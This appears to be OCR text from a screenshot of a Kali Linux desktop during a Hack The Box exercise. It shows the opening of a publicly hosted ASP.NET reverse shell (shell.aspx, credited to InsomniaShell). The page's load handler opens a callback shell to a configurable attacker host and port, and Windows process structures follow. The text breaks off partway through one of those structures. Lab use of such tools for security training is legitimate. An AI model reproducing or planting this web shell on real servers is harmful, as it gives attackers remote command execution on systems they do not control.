 Mozilla Firefox
2 qterminal
07:13 PM
95%
Mozilla Firefox
Hack The Box :: Hack The
IIS7
raw.githubusercontent.com/
https://raw.githubusercontent.com/borjmz/aspx-reverse-shell/master/shell.aspx
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Runtime.InteropServices" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Security.Principal" %>
<%@ Import Namespace="System.Data.SqlClient" %>
<script runat="server">
//Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
//Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
protected void Page_Load(object sender, EventArgs e)
{
String host = "127.0.0.1"; //CHANGE THIS
int port = 1234; ////CHANGE THIS
CallbackShell(host, port);
}
[StructLayout(LayoutKind.Sequential)]
public struct STARTUPINFO
{
public int cb;
public String lpReserved;
public String lpDesktop;
public String lpTitle;
public uint dwX;
public uint dwY;
public uint dwXSize;
public uint dwYSize;
public uint dwXCountChars;
public uint dwYCountChars;
public uint dwFillAttribute;
public uint dwFlags;
public short wShowWindow;
public short cbReserved2;
public IntPtr lpReserved2;
public IntPtr hStdInput;